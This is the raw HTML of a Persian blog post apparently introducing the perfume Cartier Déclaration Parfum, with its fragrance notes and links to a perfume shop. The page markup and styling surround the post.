linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} /*# sourceURL=global-styles-inline-css */ </style> </head> <body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-14568 single-format-standard wp-theme-jannah wp-child-theme-jannah-child tie-no-js wrapper-has-shadow block-head-1 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-4 sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media"> <div class="background-overlay"> <div id="tie-container" class="site tie-container"> <div id="tie-wrapper"> <header id="theme-header" class="theme-header header-layout-4 header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default"> <nav id="top-nav" class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="ناوبری ثانویه"> <div class="container"> <div class="topbar-wrapper"> <div class="topbar-today-date"> یکشنبه, ژانویه 25 2026 </div> <div class="tie-alignleft"> <div class="breaking controls-is-active"> <span class="breaking-title"> <span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span> <span class="breaking-title-text">آخرین مقالات</span> </span> <ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true"> <li class="news-item"> <a href="/%da%86%d8%b1%d8%a7-%d8%b9%d8%b7%d8%b1-%d9%85%d9%86-%d9%85%d8%a7%d9%86%d8%af%da%af%d8%a7%d8%b1%db%8c-%d9%86%d8%af%d8%a7%d8%b1%d9%87%d8%9f-%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%d8%ac%d8%a7%d9%85/">چرا عطر من ماندگاری نداره؟ راهنمای جامع ماندگاری و پخش بوی عطرها</a> </li> <li class="news-item"> <a href="/%d9%84%d8%a7%d9%84%db%8c%da%a9-%d8%a8%db%8c%d9%88%d8%aa%db%8c-%d8%aa%d9%84%d9%81%db%8c%d9%82-%d9%87%d9%86%d8%b1%d8%8c-%d8%b9%d9%84%d9%85-%d9%88-%da%a9%db%8c%d9%81%db%8c%d8%aa-%d8%af%d8%b1-%d8%ae/">لالیک بیوتی: تلفیق هنر، علم و کیفیت در خلق عطرهای لالیک</a> </li> <li class="news-item"> <a href="/%d8%a2%db%8c%d8%a7-%d8%a7%d8%b3%d8%aa%d9%81%d8%a7%d8%af%d9%87-%d8%a7%d8%b2-%d8%b9%d8%b7%d8%b1-%d8%a8%d8%b1%d8%a7%db%8c-%da%a9%d9%88%d8%af%da%a9%d8%a7%d9%86-%d8%ae%d8%b7%d8%b1%d9%86%d8%a7%da%a9-%d8%a7/">آیا استفاده از عطر برای کودکان خطرناک است؟</a> </li> <li class="news-item"> <a href="/%d8%ac%d9%88%d8%a7%db%8c%d8%b2-%d9%81%db%8c%d9%81%db%8c-fifi-awards-%d9%85%d8%b9%d8%aa%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d8%ac%d8%a7%db%8c%d8%b2%d9%87-%d8%b5%d9%86%d8%b9%d8%aa-%d8%b9/">جوایز فی‌فی (FiFi Awards): معتبرترین جایزه صنعت عطرسازی</a> </li> <li class="news-item"> <a href="/%d8%ac%d8%a7%d9%84%d8%a8%d8%aa%d8%b1%db%8c%d9%86-%d9%88-%d9%85%d8%ad%d8%a8%d9%88%d8%a8%d8%aa%d8%b1%db%8c%d9%86-%d9%86%d8%aa%d9%87%d8%a7%db%8c-%d8%b9%d8%b7%d8%b1-%d8%b1%d8%a7/">جالب‌ترین و محبوب‌ترین نت‌های عطر را بشناسید</a> </li> <li class="news-item"> <a href="/%d8%b9%d8%b7%d8%b1-%d8%a7%d8%af%da%a9%d9%84%d9%86-%d8%a2%d9%85%d9%88%d8%a7%d8%ac-%d8%b1%d9%81%d9%84%da%a9%d8%b4%d9%86-%d8%b2%d9%86%d8%a7%d9%86%d9%87-amouage-reflection-woman/">عطر ادکلن آمواج رفلکشن زنانه-Amouage Reflection Woman</a> </li> <li class="news-item"> <a href="/%d8%b9%d8%b7%d8%b1-%d8%a7%d8%af%da%a9%d9%84%d9%86-%d8%a2%d9%85%d9%88%d8%a7%d8%ac-%d9%85%db%8c%d8%aa%d8%b3-%d8%b2%d9%86%d8%a7%d9%86%d9%87-amouage-myths/">عطر ادکلن آمواج میتس زنانه -Amouage Myths</a> </li> <li class="news-item"> <a href="/%d8%b9%d8%b7%d8%b1-%d8%a7%d8%af%da%a9%d9%84%d9%86-%d8%a2%d9%85%d9%88%d8%a7%d8%ac-%da%af%d9%84%d8%af-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87-amouage-gold/">عطر ادکلن آمواج گلد مردانه-Amouage Gold</a> </li> <li class="news-item"> <a href="/%d8%b9%d8%b7%d8%b1-%d8%a7%d8%af%da%a9%d9%84%d9%86-%d8%a2%d9%85%d9%88%d8%a7%d8%ac-%d9%85%d9%85%d9%88%db%8c%d8%b1-%d8%b2%d9%86%d8%a7%d9%86%d9%87-amouage-memoir/">عطر ادکلن آمواج ممویر زنانه – Amouage Memoir</a> </li> <li class="news-item"> <a href="/%d8%b9%d8%b7%d8%b1-%d8%a7%d8%af%da%a9%d9%84%d9%86-%d8%a2%d9%85%d9%88%d8%a7%d8%ac-%d9%81%db%8c%da%af%d9%85%d9%86%d8%aa-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87-amouage-figment-man/">عطر ادکلن آمواج فیگمنت مردانه-Amouage Figment Man</a> </li> </ul> </div> </div> <div class="tie-alignright"> <ul class="components"> <li class="has-title popup-login-icon menu-item custom-menu-link"> <a href="#" class="lgoin-btn tie-popup-trigger"> <span class="tie-icon-author" aria-hidden="true"></span> <span class="login-title">ورود / ثبت نام</span> </a> </li> </ul> </div> </div> </div> </nav> <div class="main-nav-wrapper"> <nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg" style="line-height:89px" aria-label="منوی اصلی"> <div class="container"> <div class="main-menu-wrapper"> <div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon"><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">منو</span></a></li></ul></div> <div class="header-layout-1-logo"> <div id="logo" class="text-logo"> <a title="دنا بلاگ" href="/"> <div class="logo-text">دنا بلاگ</div> </a> </div> </div> <div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link"> <a href="#" class="tie-search-trigger-mobile"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">جستجو برای</span> </a> </li></ul></div> <div id="menu-components-wrap"> <div class="main-menu main-menu-wrap"> <div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a8%d8%a7%d9%84%d8%a7%db%8c%db%8c" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="/">خانه</a></li> <li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87/">درباره</a></li> <li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="/%d8%a8%d9%84%d8%a7%da%af/">بلاگ</a></li> <li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="/%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7/">ارتباط</a></li> </ul></div> </div> <ul class="components"> <li class="side-aside-nav-icon menu-item custom-menu-link"> <a href="#"> <span class="tie-icon-navicon" aria-hidden="true"></span> <span class="screen-reader-text">سایدبار</span> </a> </li> <li class="search-bar menu-item custom-menu-link" aria-label="جستجو"> <form method="get" id="search" action="/"> <input id="search-input" class="is-ajax-search" inputmode="search" type="text" name="s" title="جستجو برای" placeholder="جستجو برای"/> <button id="search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">جستجو برای</span> </button> </form> </li> </ul> </div> </div> </div> </nav> </div> </header> <div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row"> <div class="main-content tie-col-md-8 tie-col-xs-12" role="main"> <article id="the-post" class="container-wrapper post-content tie-standard"> <header class="entry-header-outer"> <nav id="breadcrumb"><a href="/"><span class="tie-icon-home" aria-hidden="true"></span> خانه</a><em class="delimiter">/</em><a href="/category/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%88-%d8%ae%d8%af%d9%85%d8%a7%d8%aa/">معرفی محصولات و خدمات</a><em class="delimiter">/</em><span class="current">عطر ادکلن کارتیر دکلریشن پرفیوم | Cartier Déclaration Parfum</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https:\/\/denablog.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u0639\u0631\u0641\u06cc \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0648 \u062e\u062f\u0645\u0627\u062a","@id":"https:\/\/denablog.com\/category\/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%88-%d8%ae%d8%af%d9%85%d8%a7%d8%aa\/"}}]}</script> <div class="entry-header"> <span class="post-cat-wrap"><a class="post-cat tie-cat-2" href="/category/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%88-%d8%ae%d8%af%d9%85%d8%a7%d8%aa/">معرفی محصولات و خدمات</a></span> <h1 class="post-title entry-title"> عطر ادکلن کارتیر دکلریشن پرفیوم | Cartier Déclaration Parfum </h1> <div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2"> <span class="meta-author-avatar"> <a href="/author/atrbazar/"><img alt='تصویر atrbazar' src="//secure.gravatar.com/avatar/f3ac2e8d0dd03c7aeed29b7eb12578940d41f7b85f02b58a1b917d1f48f24a74?s=140&#038;d=mm&#038;r=g" srcset='https://secure.gravatar.com/avatar/f3ac2e8d0dd03c7aeed29b7eb12578940d41f7b85f02b58a1b917d1f48f24a74?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a> </span> <span class="meta-author"><a href="/author/atrbazar/" class="author-name tie-icon" title="atrbazar">atrbazar</a></span></span></span><span class="date meta-item tie-icon">آوریل 25, 2022</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 41 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> کمتر از یک دقیقه</span> </div></div> </div> </header> <div class="entry-content entry clearfix"> <h2>عطر ادکلن کارتیر دکلریشن پرفیوم-Cartier Déclaration Parfum</h2> <div>عطر ادکلن کارتیر دکلریشن پرفیوم-Cartier Déclaration Parfum عطری است تلخ.این عطر در سال ۲۰۱۸ به بازار <a href="//liliome.ir/">عطر و ادکلن</a> عرضه شد.عطر ادکلن <a href="//liliome.ir/brand/%D8%B9%D8%B7%D8%B1-%DA%A9%D8%A7%D8%B1%D8%AA%DB%8C%D9%87-%D8%A7%D8%AF%DA%A9%D9%84%D9%86-%DA%A9%D8%A7%D8%B1%D8%AA%DB%8C%D9%87-cartier/">کارتیر</a> دکلریشن پرفیوم-<a href="//liliome.ir/brand/%D8%B9%D8%B7%D8%B1-%DA%A9%D8%A7%D8%B1%D8%AA%DB%8C%D9%87-%D8%A7%D8%AF%DA%A9%D9%84%D9%86-%DA%A9%D8%A7%D8%B1%D8%AA%DB%8C%D9%87-cartier/">Cartier</a> Déclaration Parfum عطری است مردانه و لاکچری.</div> <div> <p>&nbsp;</p> <figure id="attachment_34813" class="wp-caption aligncenter" aria-describedby="caption-attachment-34813"><img decoding="async" class="size-medium wp-image-34813" src="//liliome.ir/wp-content/uploads/2018/03/3-15-300x300.jpg" alt="عطر ادکلن کارتیر دکلریشن پرفیوم-Cartier Déclaration Parfum" width="300" height="300"/><figcaption id="caption-attachment-34813" class="wp-caption-text">عطر ادکلن کارتیر دکلریشن پرفیوم-Cartier Déclaration Parfum</figcaption></figure> <ul> <li>رایحه اولیه: ادویه جات، هل سبز، ترنج</li> <li>رایحه میانی<a href="//liliome.ir/">:</a> چرم</li> <li>رایحه پایه: سدر</li> </ul> <p><a href="//liliome.ir/">خرید عطر اورجینال</a> از فروشگاه عطر لیلیوم</p> <p>لینکهای مرتبط:</p> <p><a href="//liliome.ir/shop/%D8%B9%D8%B7%D8%B1-%D8%A7%D8%AF%DA%A9%D9%84%D9%86-%DA%A9%D8%A7%D8%B1%D8%AA%DB%8C%D8%B1-%D8%AF%DA%A9%D9%84%D8%B1%DB%8C%D8%B4%D9%86-%D9%BE%D8%B1%D9%81%DB%8C%D9%88%D9%85-cartier-declaration-parfum/">عطر کارتیر دکلریشن پرفیوم</a></p> </div> <p><a href="//liliome.ir/shop/%D8%B9%D8%B7%D8%B1-%D8%A7%D8%AF%DA%A9%D9%84%D9%86-%DA%A9%D8%A7%D8%B1%D8%AA%DB%8C%D8%B1-%D8%AF%DA%A9%D9%84%D8%B1%DB%8C%D8%B4%D9%86-%D9%BE%D8%B1%D9%81%DB%8C%D9%88%D9%85-cartier-declaration-parfum/">ادکلن کارتیر دکلریشن پرفیوم</a></p> <p><a href="//liliome.ir/shop/%D8%B9%D8%B7%D8%B1-%D8%A7%D8%AF%DA%A9%D9%84%D9%86-%DA%A9%D8%A7%D8%B1%D8%AA%DB%8C%D8%B1-%D8%AF%DA%A9%D9%84%D8%B1%DB%8C%D8%B4%D9%86-%D9%BE%D8%B1%D9%81%DB%8C%D9%88%D9%85-cartier-declaration-parfum/">کارتیر دکلریشن پرفیوم</a></p> <p><a href="//liliome.ir/shop/%D8%B9%D8%B7%D8%B1-%D8%A7%D8%AF%DA%A9%D9%84%D9%86-%DA%A9%D8%A7%D8%B1%D8%AA%DB%8C%D8%B1-%D8%AF%DA%A9%D9%84%D8%B1%DB%8C%D8%B4%D9%86-%D9%BE%D8%B1%D9%81%DB%8C%D9%88%D9%85-cartier-declaration-parfum/">Cartier Déclaration Parfum</a></p> </div> <div id="post-extra-info"> <div class="theiaStickySidebar"> <div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2"> <span class="meta-author-avatar"> <a href="/author/atrbazar/"><img alt='تصویر atrbazar' src="//secure.gravatar.com/avatar/f3ac2e8d0dd03c7aeed29b7eb12578940d41f7b85f02b58a1b917d1f48f24a74?s=140&#038;d=mm&#038;r=g" srcset='https://secure.gravatar.com/avatar/f3ac2e8d0dd03c7aeed29b7eb12578940d41f7b85f02b58a1b917d1f48f24a74?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy' decoding='async'/></a> </span> <span class="meta-author"><a href="/author/atrbazar/" class="author-name tie-icon" title="atrbazar">atrbazar</a></span></span></span><span class="date meta-item tie-icon">آوریل 25, 2022</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 41 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> کمتر از یک دقیقه</span> </div></div> </div> </div> <div class="clearfix"></div> <script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-04-25T07:51:28+00:00","datePublished":"2022-04-25T07:51:28+00:00","dateModified":"2022-04-25T07:51:28+00:00","headline":"\u0639\u0637\u0631 \u0627\u062f\u06a9\u0644\u0646 \u06a9\u0627\u0631\u062a\u06cc\u0631 \u062f\u06a9\u0644\u0631\u06cc\u0634\u0646 \u067e\u0631\u0641\u06cc\u0648\u0645 | Cartier D\u00e9claration Parfum","name":"\u0639\u0637\u0631 \u0627\u062f\u06a9\u0644\u0646 \u06a9\u0627\u0631\u062a\u06cc\u0631 \u062f\u06a9\u0644\u0631\u06cc\u0634\u0646 \u067e\u0631\u0641\u06cc\u0648\u0645 | Cartier D\u00e9claration Parfum","keywords":[],"url":"https:\/\/denablog.com\/%d8%b9%d8%b7%d8%b1-%d8%a7%d8%af%da%a9%d9%84%d9%86-%da%a9%d8%a7%d8%b1%d8%aa%db%8c%d8%b1-%d8%af%da%a9%d9%84%d8%b1%db%8c%d8%b4%d9%86-%d9%be%d8%b1%d9%81%db%8c%d9%88%d9%85-cartier-declaration-parfum\/","description":"\u0639\u0637\u0631 \u0627\u062f\u06a9\u0644\u0646 \u06a9\u0627\u0631\u062a\u06cc\u0631 \u062f\u06a9\u0644\u0631\u06cc\u0634\u0646 \u067e\u0631\u0641\u06cc\u0648\u0645-Cartier D\u00e9claration Parfum \u0639\u0637\u0631 \u0627\u062f\u06a9\u0644\u0646 \u06a9\u0627\u0631\u062a\u06cc\u0631 \u062f\u06a9\u0644\u0631\u06cc\u0634\u0646 \u067e\u0631\u0641\u06cc\u0648\u0645-Cartier D\u00e9claration Parfum\u00a0\u0639\u0637\u0631\u06cc \u0627\u0633\u062a \u062a\u0644\u062e.\u0627\u06cc\u0646 \u0639\u0637\u0631 \u062f\u0631 \u0633\u0627\u0644 \u06f2\u06f0\u06f1\u06f8 \u0628\u0647 \u0628\u0627\u0632\u0627\u0631\u00a0\u0639\u0637\u0631 \u0648 \u0627\u062f\u06a9\u0644\u0646\u00a0\u0639\u0631\u0636\u0647 \u0634\u062f.\u0639\u0637\u0631 \u0627\u062f\u06a9\u0644\u0646\u00a0\u06a9\u0627\u0631\u062a\u06cc\u0631\u00a0\u062f\u06a9\u0644","copyrightYear":"2022","articleSection":"\u0645\u0639\u0631\u0641\u06cc \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0648 \u062e\u062f\u0645\u0627\u062a","articleBody":"\u0639\u0637\u0631 \u0627\u062f\u06a9\u0644\u0646 \u06a9\u0627\u0631\u062a\u06cc\u0631 \u062f\u06a9\u0644\u0631\u06cc\u0634\u0646 \u067e\u0631\u0641\u06cc\u0648\u0645-Cartier D\u00e9claration Parfum\r\n\u0639\u0637\u0631 \u0627\u062f\u06a9\u0644\u0646 \u06a9\u0627\u0631\u062a\u06cc\u0631 \u062f\u06a9\u0644\u0631\u06cc\u0634\u0646 \u067e\u0631\u0641\u06cc\u0648\u0645-Cartier D\u00e9claration Parfum\u00a0\u0639\u0637\u0631\u06cc \u0627\u0633\u062a \u062a\u0644\u062e.\u0627\u06cc\u0646 \u0639\u0637\u0631 \u062f\u0631 \u0633\u0627\u0644 \u06f2\u06f0\u06f1\u06f8 \u0628\u0647 \u0628\u0627\u0632\u0627\u0631\u00a0\u0639\u0637\u0631 \u0648 \u0627\u062f\u06a9\u0644\u0646\u00a0\u0639\u0631\u0636\u0647 \u0634\u062f.\u0639\u0637\u0631 \u0627\u062f\u06a9\u0644\u0646\u00a0\u06a9\u0627\u0631\u062a\u06cc\u0631\u00a0\u062f\u06a9\u0644\u0631\u06cc\u0634\u0646 \u067e\u0631\u0641\u06cc\u0648\u0645-Cartier\u00a0D\u00e9claration Parfum\u00a0\u0639\u0637\u0631\u06cc \u0627\u0633\u062a \u0645\u0631\u062f\u0627\u0646\u0647 \u0648 \u0644\u0627\u06a9\u0686\u0631\u06cc.\r\n\r\n\r\n&nbsp;\r\n\u0639\u0637\u0631 \u0627\u062f\u06a9\u0644\u0646 \u06a9\u0627\u0631\u062a\u06cc\u0631 \u062f\u06a9\u0644\u0631\u06cc\u0634\u0646 \u067e\u0631\u0641\u06cc\u0648\u0645-Cartier D\u00e9claration Parfum\r\n\r\n \t\u0631\u0627\u06cc\u062d\u0647 \u0627\u0648\u0644\u06cc\u0647:\u00a0\u0627\u062f\u0648\u06cc\u0647 \u062c\u0627\u062a\u060c\u00a0\u0647\u0644 \u0633\u0628\u0632\u060c\u00a0\u062a\u0631\u0646\u062c\r\n \t\u0631\u0627\u06cc\u062d\u0647 \u0645\u06cc\u0627\u0646\u06cc:\u00a0\u0686\u0631\u0645\r\n \t\u0631\u0627\u06cc\u062d\u0647 \u067e\u0627\u06cc\u0647:\u00a0\u0633\u062f\u0631\r\n\r\n\u062e\u0631\u06cc\u062f \u0639\u0637\u0631 \u0627\u0648\u0631\u062c\u06cc\u0646\u0627\u0644\u00a0\u0627\u0632 \u0641\u0631\u0648\u0634\u06af\u0627\u0647 \u0639\u0637\u0631 \u0644\u06cc\u0644\u06cc\u0648\u0645\r\n\r\n\u0644\u06cc\u0646\u06a9\u0647\u0627\u06cc \u0645\u0631\u062a\u0628\u0637:\r\n\r\n\u0639\u0637\u0631 \u06a9\u0627\u0631\u062a\u06cc\u0631 \u062f\u06a9\u0644\u0631\u06cc\u0634\u0646 \u067e\u0631\u0641\u06cc\u0648\u0645\r\n\r\n\r\n\u0627\u062f\u06a9\u0644\u0646 \u06a9\u0627\u0631\u062a\u06cc\u0631 \u062f\u06a9\u0644\u0631\u06cc\u0634\u0646 \u067e\u0631\u0641\u06cc\u0648\u0645\r\n\r\n\u06a9\u0627\u0631\u062a\u06cc\u0631 \u062f\u06a9\u0644\u0631\u06cc\u0634\u0646 \u067e\u0631\u0641\u06cc\u0648\u0645\r\n\r\nCartier D\u00e9claration Parfum","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062f\u0646\u0627 \u0628\u0644\u0627\u06af","logo":{"@type":"ImageObject","url":"https:\/\/denablog.com\/wp-content\/themes\/jannah-child\/assets\/images\/logo@2x.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/denablog.com\/%d8%b9%d8%b7%d8%b1-%d8%a7%d8%af%da%a9%d9%84%d9%86-%da%a9%d8%a7%d8%b1%d8%aa%db%8c%d8%b1-%d8%af%da%a9%d9%84%d8%b1%db%8c%d8%b4%d9%86-%d9%be%d8%b1%d9%81%db%8c%d9%88%d9%85-cartier-declaration-parfum\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"atrbazar","url":"https:\/\/denablog.com\/author\/atrbazar\/"}}</script> <div id="share-buttons-bottom" class="share-buttons share-buttons-bottom"> <div class="share-links "> <a href="//www.facebook.com/sharer.php?u=https://denablog.com/%d8%b9%d8%b7%d8%b1-%d8%a7%d8%af%da%a9%d9%84%d9%86-%da%a9%d8%a7%d8%b1%d8%aa%db%8c%d8%b1-%d8%af%da%a9%d9%84%d8%b1%db%8c%d8%b4%d9%86-%d9%be%d8%b1%d9%81%db%8c%d9%88%d9%85-cartier-declaration-parfum/" rel="external noopener nofollow" title="فیس بوک" target="_blank" class="facebook-share-btn large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}"> <span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فیس بوک</span> </a> <a 